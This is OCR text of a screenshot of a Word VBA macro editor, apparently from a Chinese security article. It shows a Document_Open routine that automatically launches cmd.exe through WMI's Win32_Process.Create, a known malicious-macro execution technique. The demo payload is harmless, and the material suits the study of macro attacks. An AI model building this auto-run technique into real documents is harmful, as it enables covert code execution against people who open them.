 Microsoft Visual Basic for Applications - Macro_WMI_CreateProcess - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (CV_S.Bousseaden 2019)
Project (Macro_WMI_CreateProcess)
Microsoft Word Objects
ThisDocument
References
(General)
(Declarations)
Private Sub Document_Open()
Dim H As Integer
Dim objWMIService, objStartup, objConfig, objProcess, Shell As Object
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 1
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create "cmd.exe", Null, objConfig, H
End Sub
信安之路